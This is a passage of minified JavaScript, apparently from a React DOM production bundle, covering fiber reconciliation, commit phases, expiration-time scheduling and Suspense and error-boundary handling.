u=i[o],l=i[o+1];"style"===u?yr(n,l):"dangerouslySetInnerHTML"===u?pr(n,l):"children"===u?dr(n,l):_t(n,u,l,t)}switch(e){case"input":Ot(n,r);break;case"textarea":ir(n,r);break;case"select":t=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,null!=(e=r.value)?nr(n,!!r.multiple,e,!1):t!==!!r.multiple&&(null!=r.defaultValue?nr(n,!!r.multiple,r.defaultValue,!0):nr(n,!!r.multiple,r.multiple?[]:"",!1))}}}break;case 6:if(null===t.stateNode)throw a(Error(162));t.stateNode.nodeValue=t.memoizedProps;break;case 3:case 12:break;case 13:if(n=t,null===t.memoizedState?r=!1:(r=!0,n=t.child,Qa=co()),null!==n)e:for(e=n;;){if(5===e.tag)i=e.stateNode,r?"function"==typeof(i=i.style).setProperty?i.setProperty("display","none","important"):i.display="none":(i=e.stateNode,o=null!=(o=e.memoizedProps.style)&&o.hasOwnProperty("display")?o.display:null,i.style.display=mr("display",o));else if(6===e.tag)e.stateNode.nodeValue=r?"":e.memoizedProps;else{if(13===e.tag&&null!==e.memoizedState){(i=e.child.sibling).return=e,e=i;continue}if(null!==e.child){e.child.return=e,e=e.child;continue}}if(e===n)break e;for(;null===e.sibling;){if(null===e.return||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}Na(t);break;case 19:Na(t);break;case 17:case 20:break;default:throw a(Error(163))}}function Na(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new Ea),t.forEach((function(t){var r=Au.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))}))}}var Ra="function"==typeof WeakMap?WeakMap:Map;function Ia(e,t,n){(n=Ro(n,null)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Xa||(Xa=!0,Za=r),Sa(e,t)},n}function Da(e,t,n){(n=Ro(n,null)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var o=t.value;n.payload=function(){return Sa(e,t),r(o)}}var i=e.stateNode;return null!==i&&"function"==typeof i.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===Ja?Ja=new Set([this]):Ja.add(this),Sa(e,t));var n=t.stack;this.componentDidCatch(t.value,{componentStack:null!==n?n:""})}),n}var La=Math.ceil,Fa=$e.ReactCurrentDispatcher,za=$e.ReactCurrentOwner,Ua=0,Ba=null,Wa=null,Va=0,Ha=0,qa=1073741823,$a=1073741823,Ka=null,Ga=!1,Qa=0,Ya=null,Xa=!1,Za=null,Ja=null,eu=!1,tu=null,nu=90,ru=0,ou=null,iu=0,au=null,uu=0;function lu(){return 0!=(48&Ua)?1073741821-(co()/10|0):0!==uu?uu:uu=1073741821-(co()/10|0)}function su(e,t,n){if(0==(2&(t=t.mode)))return 1073741823;var r=fo();if(0==(4&t))return 99===r?1073741823:1073741822;if(0!=(16&Ua))return Va;if(null!==n)e=1073741821-25*(1+((1073741821-e+(0|n.timeoutMs||5e3)/10)/25|0));else switch(r){case 99:e=1073741823;break;case 98:e=1073741821-10*(1+((1073741821-e+15)/10|0));break;case 97:case 96:e=1073741821-25*(1+((1073741821-e+500)/25|0));break;case 95:e=1;break;default:throw a(Error(326))}return null!==Ba&&e===Va&&--e,e}var cu=0;function fu(e,t){if(50<iu)throw iu=0,au=null,a(Error(185));if(null!==(e=pu(e,t))){e.pingTime=0;var n=fo();if(1073741823===t)if(0!=(8&Ua)&&0==(48&Ua))for(var r=_u(e,1073741823,!0);null!==r;)r=r(!0);else du(e,99,1073741823),0===Ua&&yo();else du(e,n,t);0==(4&Ua)||98!==n&&99!==n||(null===ou?ou=new Map([[e,t]]):(void 0===(n=ou.get(e))||n>t)&&ou.set(e,t))}}function pu(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,o=null;if(null===r&&3===e.tag)o=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){o=r.stateNode;break}r=r.return}return null!==o&&(t>o.firstPendingTime&&(o.firstPendingTime=t),0===(e=o.lastPendingTime)||t<e)&&(o.lastPendingTime=t),o}function du(e,t,n){if(e.callbackExpirationTime<n){var r=e.callbackNode;null!==r&&r!==oo&&Gr(r),e.callbackExpirationTime=n,1073741823===n?e.callbackNode=mo(hu.bind(null,e,_u.bind(null,e,n))):(r=null,1!==n&&(r={timeout:10*(1073741821-n)-co()}),e.callbackNode=vo(t,hu.bind(null,e,_u.bind(null,e,n)),r))}}function hu(e,t,n){var r=e.callbackNode,o=null;try{return null!==(o=t(n))?hu.bind(null,e,o):null}finally{null===o&&r===e.callbackNode&&(e.callbackNode=null,e.callbackExpirationTime=0)}}function vu(){0==(49&Ua)&&(function(){if(null!==ou){var e=ou;ou=null,e.forEach((function(e,t){mo(_u.bind(null,t,e))})),yo()}}(),Tu())}function mu(e,t){var n=Ua;Ua|=1;try{return e(t)}finally{0===(Ua=n)&&yo()}}function yu(e,t,n,r){var o=Ua;Ua|=4;try{return ho(98,e.bind(null,t,n,r))}finally{0===(Ua=o)&&yo()}}function gu(e,t){var n=Ua;Ua&=-2,Ua|=8;try{return e(t)}finally{0===(Ua=n)&&yo()}}function bu(e,t){e.finishedWork=null,e.finishedExpirationTime=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,Cr(n)),null!==Wa)for(n=Wa.return;null!==n;){var r=n;switch(r.tag){case 1:var o=r.type.childContextTypes;null!=o&&Ur();break;case 3:si(),Br();break;case 5:fi(r);break;case 4:si();break;case 13:case 19:Mr(pi);break;case 10:ko(r)}n=n.return}Ba=e,Wa=Fu(e.current,null),Va=t,Ha=0,$a=qa=1073741823,Ka=null,Ga=!1}function _u(e,t,n){if(0!=(48&Ua))throw a(Error(327));if(e.firstPendingTime<t)return null;if(n&&e.finishedExpirationTime===t)return Su.bind(null,e);if(Tu(),e!==Ba||t!==Va)bu(e,t);else if(3===Ha)if(Ga)bu(e,t);else{var r=e.lastPendingTime;if(r<t)return _u.bind(null,e,r)}if(null!==Wa){r=Ua,Ua|=16;var o=Fa.current;if(null===o&&(o=Wi),Fa.current=Wi,n){if(1073741823!==t){var i=lu();if(i<t)return Ua=r,Oo(),Fa.current=o,_u.bind(null,e,i)}}else uu=0;for(;;)try{if(n)for(;null!==Wa;)Wa=xu(Wa);else for(;null!==Wa&&!Qr();)Wa=xu(Wa);break}catch(n){if(Oo(),Ai(),null===(i=Wa)||null===i.return)throw bu(e,t),Ua=r,n;e:{var u=e,l=i.return,s=i,c=n,f=Va;if(s.effectTag|=1024,s.firstEffect=s.lastEffect=null,null!==c&&"object"==typeof c&&"function"==typeof c.then){var p=c,d=0!=(1&pi.current);c=l;do{var h;if((h=13===c.tag)&&(null!==c.memoizedState?h=!1:h=void 0!==(h=c.memoizedProps).fallback&&(!0!==h.unstable_avoidThisFallback||!d)),h){if(null===(l=c.updateQueue)?((l=new Set).add(p),c.updateQueue=l):l.add(p),0==(2&c.mode)){c.effectTag|=64,s.effectTag&=-1957,1===s.tag&&(null===s.alternate?s.tag=17:((f=Ro(1073741823,null)).tag=2,Do(s,f))),s.expirationTime=1073741823;break e}s=u,u=f,null===(d=s.pingCache)?(d=s.pingCache=new Ra,l=new Set,d.set(p,l)):void 0===(l=d.get(p))&&(l=new Set,d.set(p,l)),l.has(u)||(l.add(u),s=ju.bind(null,s,p,u),p.then(s,s)),c.effectTag|=2048,c.expirationTime=f;break e}c=c.return}while(null!==c);c=Error((ct(s.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+ft(s))}4!==Ha&&(Ha=1),c=xa(c,s),s=l;do{switch(s.tag){case 3:s.effectTag|=2048,s.expirationTime=f,Lo(s,f=Ia(s,c,f));break e;case 1:if(p=c,u=s.type,l=s.stateNode,0==(64&s.effectTag)&&("function"==typeof u.getDerivedStateFromError||null!==l&&"function"==typeof l.componentDidCatch&&(null===Ja||!Ja.has(l)))){s.effectTag|=2048,s.expirationTime=f,Lo(s,f=Da(s,p,f));break e}}s=s.return}while(null!==s)}Wa=Eu(i)}if(Ua=r,Oo(),Fa.current=o,null!==Wa)return _u.bind(null,e,t)}if(e.finishedWork=e.current.alternate,e.finishedExpirationTime=t,function(e,t){var n=e.firstBatch;return!!(null!==n&&n._defer&&n._expirationTime>=t)&&(vo(97,(function(){return n._onComplete(),null})),!0)}(e,t))return null;switch(Ba=null,Ha){case 0:throw a(Error(328));case 1:return(r=e.lastPendingTime)<t?_u.bind(null,e,r):n?Su.bind(null,e):(bu(e,t),mo(_u.bind(null,e,t)),null);case 2:return 1073741823===qa&&!n&&10<(n=Qa+500-co())?Ga?(bu(e,t),_u.bind(null,e,t)):(r=e.lastPendingTime)<t?_u.bind(null,e,r):(e.timeoutHandle=kr(Su.bind(null,e),n),null):Su.bind(null,e);case 3:if(!n){if(Ga)return bu(e,t),_u.bind(null,e,t);if((n=e.lastPendingTime)<t)return _u.bind(null,e,n);if(1073741823!==$a?n=10*(1073741821-$a)-co():1073741823===qa?n=0:(n=10*(1073741821-qa)-5e3,0>(n=(r=co())-n)&&(n=0),(t=10*(1073741821-t)-r)<(n=(120>n?120:480>n?480:1080>n?1080:1920>n?1920:3e3>n?3e3:4320>n?4320:1960*La(n/1960))-n)&&(n=t)),10<n)return e.timeoutHandle=kr(Su.bind(null,e),n),null}return Su.bind(null,e);case 4:return!n&&1073741823!==qa&&null!==Ka&&(r=qa,0>=(t=0|(o=Ka).busyMinDurationMs)?t=0:(n=0|o.busyDelayMs,t=(r=co()-(10*(1073741821-r)-(0|o.timeoutMs||5e3)))<=n?0:n+t-r),10<t)?(e.timeoutHandle=kr(Su.bind(null,e),t),null):Su.bind(null,e);default:throw a(Error(329))}}function wu(e,t){e<qa&&1<e&&(qa=e),null!==t&&e<$a&&1<e&&($a=e,Ka=t)}function xu(e){var t=Mu(e.alternate,e,Va);return e.memoizedProps=e.pendingProps,null===t&&(t=Eu(e)),za.current=null,t}function Eu(e){Wa=e;do{var t=Wa.alternate;if(e=Wa.return,0==(1024&Wa.effectTag)){e:{var n=t,r=Va,i=(t=Wa).pendingProps;switch(t.tag){case 2:case 16:break;case 15:case 0:break;case 1:zr(t.type)&&Ur();break;case 3:si(),Br(),(r=t.stateNode).pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),null!==n&&null!==n.child||(Zi(t),t.effectTag&=-3);break;case 5:fi(t),r=ui(ai.current);var u=t.type;if(null!==n&&null!=t.stateNode)ga(n,t,u,i,r),n.ref!==t.ref&&(t.effectTag|=128);else if(i){var l=ui(oi.current);if(Zi(t)){i=void 0,u=(n=t).stateNode;var s=n.type,c=n.memoizedProps;switch(u[R]=n,u[I]=c,s){case"iframe":case"object":case"embed":In("load",u);break;case"video":case"audio":for(var f=0;f<ne.length;f++)In(ne[f],u);break;case"source":In("error",u);break;case"img":case"image":case"link":In("error",u),In("load",u);break;case"form":In("reset",u),In("submit",u);break;case"details":In("toggle",u);break;case"input":Et(u,c),In("invalid",u),wr(r,"onChange");break;case"select":u._wrapperState={wasMultiple:!!c.multiple},In("invalid",u),wr(r,"onChange");break;case"textarea":or(u,c),In("invalid",u),wr(r,"onChange")}for(i in br(s,c),f=null,c)c.hasOwnProperty(i)&&(l=c[i],"children"===i?"string"==typeof l?u.textContent!==l&&(f=["children",l]):"number"==typeof l&&u.textContent!==""+l&&(f=["children",""+l]):d.hasOwnProperty(i)&&null!=l&&wr(r,i));switch(s){case"input":He(u),Tt(u,c,!0);break;case"textarea":He(u),ar(u);break;case"select":case"option":break;default:"function"==typeof c.onClick&&(u.onclick=xr)}r=f,n.updateQueue=r,null!==r&&ma(t)}else{c=u,n=i,s=t,f=9===r.nodeType?r:r.ownerDocument,l===ur&&(l=sr(c)),l===ur?"script"===c?((c=f.createElement("div")).innerHTML="<script><\/script>",f=c.removeChild(c.firstChild)):"string"==typeof n.is?f=f.createElement(c,{is:n.is}):(f=f.createElement(c),"select"===c&&(c=f,n.multiple?c.multiple=!0:n.size&&(c.size=n.size))):f=f.createElementNS(l,c),(c=f)[R]=s,c[I]=n,ya(n=c,t),s=n;var p=r,h=_r(u,i);switch(u){case"iframe":case"object":case"embed":In("load",s),r=i;break;case"video":case"audio":for(r=0;r<ne.length;r++)In(ne[r],s);r=i;break;case"source":In("error",s),r=i;break;case"img":case"image":case"link":In("error",s),In("load",s),r=i;break;case"form":In("reset",s),In("submit",s),r=i;break;case"details":In("toggle",s),r=i;break;case"input":Et(s,i),r=xt(s,i),In("invalid",s),wr(p,"onChange");break;case"option":r=tr(s,i);break;case"select":s._wrapperState={wasMultiple:!!i.multiple},r=o({},i,{value:void 0}),In("invalid",s),wr(p,"onChange");break;case"textarea":or(s,i),r=rr(s,i),In("invalid",s),wr(p,"onChange");break;default:r=i}br(u,r),c=void 0,f=u,l=s;var v=r;for(c in v)if(v.hasOwnProperty(c)){var m=v[c];"style"===c?yr(l,m):"dangerouslySetInnerHTML"===c?null!=(m=m?m.__html:void 0)&&pr(l,m):"children"===c?"string"==typeof m?("textarea"!==f||""!==m)&&dr(l,m):"number"==typeof m&&dr(l,""+m):"suppressContentEditableWarning"!==c&&"suppressHydrationWarning"!==c&&"autoFocus"!==c&&(d.hasOwnProperty(c)?null!=m&&wr(p,c):null!=m&&_t(l,c,m,h))}switch(u){case"input":He(s),Tt(s,i,!1);break;case"textarea":He(s),ar(s);break;case"option":null!=i.value&&s.setAttribute("value",""+wt(i.value));break;case"select":r=s,s=i,r.multiple=!!s.multiple,null!=(c=s.value)?nr(r,!!s.multiple,c,!1):null!=s.defaultValue&&nr(r,!!s.multiple,s.defaultValue,!0);break;default:"function"==typeof r.onClick&&(s.onclick=xr)}Or(u,i)&&ma(t),t.stateNode=n}null!==t.ref&&(t.effectTag|=128)}else if(null===t.stateNode)throw a(Error(166));break;case 6:if(n&&null!=t.stateNode)ba(0,t,n.memoizedProps,i);else{if("string"!=typeof i&&null===t.stateNode)throw a(Error(166));n=ui(ai.current),ui(oi.current),Zi(t)?(r=t.stateNode,n=t.memoizedProps,r[R]=t,r.nodeValue!==n&&ma(t)):(r=t,(n=(9===n.nodeType?n:n.ownerDocument).createTextNode(i))[R]=t,r.stateNode=n)}break;case 11:break;case 13:if(Mr(pi),i=t.memoizedState,0!=(64&t.effectTag)){t.expirationTime=r;break e}r=null!==i,i=!1,null===n?Zi(t):(i=null!==(u=n.memoizedState),r||null===u||null!==(u=n.child.sibling)&&(null!==(s=t.firstEffect)?(t.firstEffect=u,u.nextEffect=s):(t.firstEffect=t.lastEffect=u,u.nextEffect=null),u.effectTag=8)),r&&!i&&0!=(2&t.mode)&&(null===n&&!0!==t.memoizedProps.unstable_avoidThisFallback||0!=(1&pi.current)?0===Ha&&(Ha=2):0!==Ha&&2!==Ha||(Ha=3)),(r||i)&&(t.effectTag|=4);break;case 7:case 8:case 12:break;case 4:si();break;case 10:ko(t);break;case 9:case 14:break;case 17:zr(t.type)&&Ur();break;case 18:break;case 19:if(Mr(pi),null===(i=t.memoizedState))break;if(u=0!=(64&t.effectTag),null===(s=i.rendering)){if(u)_a(i,!1);else if(0!==Ha||null!==n&&0!=(64&n.effectTag))for(n=t.child;null!==n;){if(null!==(s=di(n))){for(t.effectTag|=64,_a(i,!1),null!==(n=s.updateQueue)&&(t.updateQueue=n,t.effectTag|=4),t.firstEffect=t.lastEffect=null,n=t.child;null!==n;)u=r,(i=n).effectTag&=2,i.nextEffect=null,i.firstEffect=null,i.lastEffect=null,null===(s=i.alternate)?(i.childExpirationTime=0,i.expirationTime=u,i.child=null,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null):(i.childExpirationTime=s.childExpirationTime,i.expirationTime=s.expirationTime,i.child=s.child,i.memoizedProps=s.memoizedProps,i.memoizedState=s.memoizedState,i.updateQueue=s.updateQueue,u=s.dependencies,i.dependencies=null===u?null:{expirationTime:u.expirationTime,firstContext:u.firstContext,responders:u.responders}),n=n.sibling;Nr(pi,1&pi.current|2),t=t.child;break e}n=n.sibling}}else{if(!u)if(null!==(n=di(s))){if(t.effectTag|=64,u=!0,_a(i,!0),null===i.tail&&"hidden"===i.tailMode){null!==(r=n.updateQueue)&&(t.updateQueue=r,t.effectTag|=4),null!==(t=t.lastEffect=i.lastEffect)&&(t.nextEffect=null);break}}else co()>i.tailExpiration&&1<r&&(t.effectTag|=64,u=!0,_a(i,!1),t.expirationTime=t.childExpirationTime=r-1);i.isBackwards?(s.sibling=t.child,t.child=s):(null!==(r=i.last)?r.sibling=s:t.child=s,i.last=s)}if(null!==i.tail){0===i.tailExpiration&&(i.tailExpiration=co()+500),r=i.tail,i.rendering=r,i.tail=r.sibling,i.lastEffect=t.lastEffect,r.sibling=null,n=pi.current,Nr(pi,n=u?1&n|2:1&n),t=r;break e}break;case 20:break;default:throw a(Error(156))}t=null}if(r=Wa,1===Va||1!==r.childExpirationTime){for(n=0,i=r.child;null!==i;)(u=i.expirationTime)>n&&(n=u),(s=i.childExpirationTime)>n&&(n=s),i=i.sibling;r.childExpirationTime=n}if(null!==t)return t;null!==e&&0==(1024&e.effectTag)&&(null===e.firstEffect&&(e.firstEffect=Wa.firstEffect),null!==Wa.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=Wa.firstEffect),e.lastEffect=Wa.lastEffect),1<Wa.effectTag&&(null!==e.lastEffect?e.lastEffect.nextEffect=Wa:e.firstEffect=Wa,e.lastEffect=Wa))}else{if(null!==(t=wa(Wa)))return t.effectTag&=1023,t;null!==e&&(e.firstEffect=e.lastEffect=null,e.effectTag|=1024)}if(null!==(t=Wa.sibling))return t;Wa=e}while(null!==Wa);return 0===Ha&&(Ha=4),null}function Su(e){var t=fo();return ho(99,Ou.bind(null,e,t)),null!==tu&&vo(97,(function(){return Tu(),null})),null}function Ou(e,t){if(Tu(),0!=(48&Ua))throw a(Error(327));var n=e.finishedWork,r=e.finishedExpirationTime;if(null===n)return null;if(e.finishedWork=null,e.finishedExpirationTime=0,n===e.current)throw a(Error(177));e.callbackNode=null,e.callbackExpirationTime=0;var o=n.expirationTime,i=n.childExpirationTime;if(o=i>o?i:o,e.firstPendingTime=o,o<e.lastPendingTime&&(e.lastPendingTime=o),e===Ba&&(Wa=Ba=null,Va=0),1<n.effectTag?null!==n.lastEffect?(n.lastEffect.nextEffect=n,o=n.firstEffect):o=n:o=n.firstEffect,null!==o){i=Ua,Ua|=32,za.current=null,Er=Rn;var u=qn();if($n(u)){if("selectionStart"in u)var l={start:u.selectionStart,end:u.selectionEnd};else e:{var s=(l=(l=u.ownerDocument)&&l.defaultView||window).getSelection&&l.getSelection();if(s&&0!==s.rangeCount){l=s.anchorNode;var c=s.anchorOffset,f=s.focusNode;s=s.focusOffset;try{l.nodeType,f.nodeType}catch(e){l=null;break e}var p=0,d=-1,h=-1,v=0,m=0,y=u,g=null;t:for(;;){for(var b;y!==l||0!==c&&3!==y.nodeType||(d=p+c),y!==f||0!==s&&3!==y.nodeType||(h=p+s),3===y.nodeType&&(p+=y.nodeValue.length),null!==(b=y.firstChild);)g=y,y=b;for(;;){if(y===u)break t;if(g===l&&++v===c&&(d=p),g===f&&++m===s&&(h=p),null!==(b=y.nextSibling))break;g=(y=g).parentNode}y=b}l=-1===d||-1===h?null:{start:d,end:h}}else l=null}l=l||{start:0,end:0}}else l=null;Sr={focusedElem:u,selectionRange:l},Rn=!1,Ya=o;do{try{for(;null!==Ya;){if(0!=(256&Ya.effectTag)){var _=Ya.alternate;switch((u=Ya).tag){case 0:case 11:case 15:Ta(2,0,u);break;case 1:if(256&u.effectTag&&null!==_){var w=_.memoizedProps,x=_.memoizedState,E=u.stateNode,S=E.getSnapshotBeforeUpdate(u.elementType===u.type?w:_o(u.type,w),x);E.__reactInternalSnapshotBeforeUpdate=S}break;case 3:case 5:case 6:case 4:case 17:break;default:throw a(Error(163))}}Ya=Ya.nextEffect}}catch(e){if(null===Ya)throw a(Error(330));Pu(Ya,e),Ya=Ya.nextEffect}}while(null!==Ya);Ya=o;do{try{for(_=t;null!==Ya;){var O=Ya.effectTag;if(16&O&&dr(Ya.stateNode,""),128&O){var T=Ya.alternate;if(null!==T){var k=T.ref;null!==k&&("function"==typeof k?k(null):k.current=null)}}switch(14&O){case 2:ja(Ya),Ya.effectTag&=-3;break;case 6:ja(Ya),Ya.effectTag&=-3,Ma(Ya.alternate,Ya);break;case 4:Ma(Ya.alternate,Ya);break;case 8:Aa(w=Ya,_),w.return=null,w.child=null,w.memoizedState=null,w.updateQueue=null,w.dependencies=null;var C=w.alternate;null!==C&&(C.return=null,C.child=null,C.memoizedState=null,C.updateQueue=null,C.dependencies=null)}Ya=Ya.nextEffect}}catch(e){if(null===Ya)throw a(Error(330));Pu(Ya,e),Ya=Ya.nextEffect}}while(null!==Ya);if(k=Sr,T=qn(),O=k.focusedElem,_=k.selectionRange,T!==O&&O&&O.ownerDocument&&function e(t,n){return!(!t||!n)&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(O.ownerDocument.documentElement,O)){null!==_&&$n(O)&&(T=_.start,void 0===(k=_.end)&&(k=T),"selectionStart"in O?(O.selectionStart=T,O.selectionEnd=Math.min(k,O.value.length)):(k=(T=O.ownerDocument||document)&&T.defaultView||window).getSelection&&(k=k.getSelection(),w=O.textContent.length,C=Math.min(_.start,w),_=void 0===_.end?C:Math.min(_.end,w),!k.extend&&C>_&&(w=_,_=C,C=w),w=Hn(O,C),x=Hn(O,_),w&&x&&(1!==k.rangeCount||k.anchorNode!==w.node||k.anchorOffset!==w.offset||k.focusNode!==x.node||k.focusOffset!==x.offset)&&((T=T.createRange()).setStart(w.node,w.offset),k.removeAllRanges(),C>_?(k.addRange(T),k.extend(x.node,x.offset)):(T.setEnd(x.node,x.offset),k.addRange(T))))),T=[];for(k=O;k=k.parentNode;)1===k.nodeType&&T.push({element:k,left:k.scrollLeft,top:k.scrollTop});for("function"==typeof O.focus&&O.focus(),O=0;O<T.length;O++)(k=T[O]).element.scrollLeft=k.left,k.element.scrollTop=k.top}Sr=null,Rn=!!Er,Er=null,e.current=n,Ya=o;do{try{for(O=r;null!==Ya;){var P=Ya.effectTag;if(36&P){var j=Ya.alternate;switch(k=O,(T=Ya).tag){case 0:case 11:case 15:Ta(16,32,T);break;case 1:var A=T.stateNode;if(4&T.effectTag)if(null===j)A.componentDidMount();else{var M=T.elementType===T.type?j.memoizedProps:_o(T.type,j.memoizedProps);A.componentDidUpdate(M,j.memoizedState,A.__reactInternalSnapshotBeforeUpdate)}var N=T.updateQueue;null!==N&&Bo(0,N,A);break;case 3:var R=T.updateQueue;if(null!==R){if(C=null,null!==T.child)switch(T.child.tag){case 5:C=T.child.stateNode;break;case 1:C=T.child.stateNode}Bo(0,R,C)}break;case 5:var I=T.stateNode;null===j&&4&T.effectTag&&(k=I,Or(T.type,T.memoizedProps)&&k.focus());break;case 6:case 4:case 12:break;case 13:case 19:case 17:case 20:break;default:throw a(Error(163))}}if(128&P){var D=Ya.ref;if(null!==D){var L=Ya.stateNode;switch(Ya.tag){case 5:var F=L;break;default:F=L}"function"==typeof D?D(F):D.current=F}}512&P&&(eu=!0),Ya=Ya.nextEffect}}catch(e){if(null===Ya)throw a(Error(330));Pu(Ya,e),Ya=Ya.nextEffect}}while(null!==Ya);Ya=null,io(),Ua=i}else e.current=n;if(eu)eu=!1,tu=e,ru=r,nu=t;else for(Ya=o;null!==Ya;)t=Ya.nextEffect,Ya.nextEffect=null,Ya=t;if(0!==(t=e.firstPendingTime)?du(e,P=bo(P=lu(),t),t):Ja=null,"function"==typeof Nu&&Nu(n.stateNode,r),1073741823===t?e===au?iu++:(iu=0,au=e):iu=0,Xa)throw Xa=!1,e=Za,Za=null,e;return 0!=(8&Ua)||yo(),null}function Tu(){if(null===tu)return!1;var e=tu,t=ru,n=nu;return tu=null,ru=0,nu=90,ho(97<n?97:n,ku.bind(null,e,t))}function ku(e){if(0!=(48&Ua))throw a(Error(331));var t=Ua;for(Ua|=32,e=e.current.firstEffect;null!==e;){try{var n=e;if(0!=(512&n.effectTag))switch(n.tag){case 0:case 11:case 15:Ta(128,0,n),Ta(0,64,n)}}catch(t){if(null===e)throw a(Error(330));Pu(e,t)}n=e.nextEffect,e.nextEffect=null,e=n}return Ua=t,yo(),!0}function Cu(e,t,n){Do(e,t=Ia(e,t=xa(n,t),1073741823)),null!==(e=pu(e,1073741823))&&du(e,99,1073741823)}function Pu(e,t){if(3===e.tag)Cu(e,e,t);else for(var n=e.return;null!==n;){if(3===n.tag){Cu(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===Ja||!Ja.has(r))){Do(n,e=Da(n,e=xa(t,e),1073741823)),null!==(n=pu(n,1073741823))&&du(n,99,1073741823);break}}n=n.return}}function ju(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),Ba===e&&Va===n?3===Ha||2===Ha&&1073741823===qa&&co()-Qa<500?bu(e,Va):Ga=!0:e.lastPendingTime<n||(0!==(t=e.pingTime)&&t<n||(e.pingTime=n,e.finishedExpirationTime===n&&(e.finishedExpirationTime=0,e.finishedWork=null),du(e,t=bo(t=lu(),n),n)))}function Au(e,t){var n=e.stateNode;null!==n&&n.delete(t),n=bo(n=lu(),t=su(n,e,null)),null!==(e=pu(e,t))&&du(e,n,t)}var Mu=void 0;Mu=function(e,t,n){var r=t.expirationTime;if(null!==e){var o=t.pendingProps;if(e.memoizedProps!==o||Dr.current)ta=!0;else if(r<n){switch(ta=!1,t.tag){case 3:ca(t),Ji();break;case 5:if(ci(t),4&t.mode&&1!==n&&o.hidden)return t.expirationTime=t.childExpirationTime=1,null;break;case 1:zr(t.type)&&Hr(t);break;case 4:li(t,t.stateNode.containerInfo);break;case 10:To(t,t.memoizedProps.value);break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?pa(e,t,n):(Nr(pi,1&pi.current),null!==(t=va(e,t,n))?t.sibling:null);Nr(pi,1&pi.current);break;case 19:if(r=t.childExpirationTime>=n,0!=(64&e.effectTag)){if(r)return ha(e,t,n);t.effectTag|=64}if(null!==(o=t.memoizedState)&&(o.rendering=null,o.tail=null),Nr(pi,pi.current),!r)return null}return va(e,t,n)}}else ta=!1;switch(t.expirationTime=0,t.tag){case 2:if(r=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,o=Fr(t,Ir.current),Po(t,n),o=ji(null,t,r,e,o,n),t.effectTag|=1,"object"==typeof o&&null!==o&&"function"==typeof o.render&&void 0===o.$$typeof){if(t.tag=1,Ai(),zr(r)){var i=!0;Hr(t)}else i=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null;var u=r.getDerivedStateFromProps;"function"==typeof u&&qo(t,r,u,e),o.updater=$o,t.stateNode=o,o._reactInternalFiber=t,Yo(t,r,e,n),t=sa(null,t,r,!0,i,n)}else t.tag=0,na(null,t,o,n),t=t.child;return t;case 16:switch(o=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,o=function(e){var t=e._result;switch(e._status){case 1:return t;case 2:case 0:throw t;default:switch(e._status=0,(t=(t=e._ctor)()).then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)})),e._status){case 1:return e._result;case 2:throw e._result}throw e._result=t,t}}(o),t.type=o,i=t.tag=function(e){if("function"==typeof e)return Lu(e)?1:0;if(null!=e){if((e=e.$$typeof)===rt)return 11;if(e===at)return 14}return 2}(o),e=_o(o,e),i){case 0:t=ua(null,t,o,e,n);break;case 1:t=la(null,t,o,e,n);break;case 11:t=ra(null,t,o,e,n);break;case 14:t=oa(null,t,o,_o(o.type,e),r,n);break;default:throw a(Error(306),o,"")}return t;case 0:return r=t.type,o=t.pendingProps,ua(e,t,r,o=t.elementType===r?o:_o(r,o),n);case 1:return r=t.type,o=t.pendingProps,la(e,t,r,o=t.elementType===r?o:_o(r,o),n);case 3:if(ca(t),null===(r=t.updateQueue))throw a(Error(282));return o=null!==(o=t.memoizedState)?o.element:null,Uo(t,r,t.pendingProps,null,n),(r=t.memoizedState.element)===o?(Ji(),t=va(e,t,n)):(o=t.stateNode,(o=(null===e||null===e.child)&&o.hydrate)&&($i=Pr(t.stateNode.containerInfo.firstChild),qi=t,o=Ki=!0),o?(t.effectTag|=2,t.child=ni(t,null,r,n)):(na(e,t,r,n),Ji()),t=t.child),t;case 5:return ci(t),null===e&&Yi(t),r=t.type,o=t.pendingProps,i=null!==e?e.memoizedProps:null,u=o.children,Tr(r,o)?u=null:null!==i&&Tr(r,i)&&(t.effectTag|=16),aa(e,t),4&t.mode&&1!==n&&o.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(na(e,t,u,n),t=t.child),t;case 6:return null===e&&Yi(t),null;case 13:return pa(e,t,n);case 4:return li(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=ti(t,null,r,n):na(e,t,r,n),t.child;case 11:return r=t.type,o=t.pendingProps,ra(e,t,r,o=t.elementType===r?o:_o(r,o),n);case 7:return na(e,t,t.pendingProps,n),t.child;case 8:case 12:return na(e,t,t.pendingProps.children,n),t.child;case 10:e:{if(r=t.type._context,o=t.pendingProps,u=t.memoizedProps,To(t,i=o.value),null!==u){var 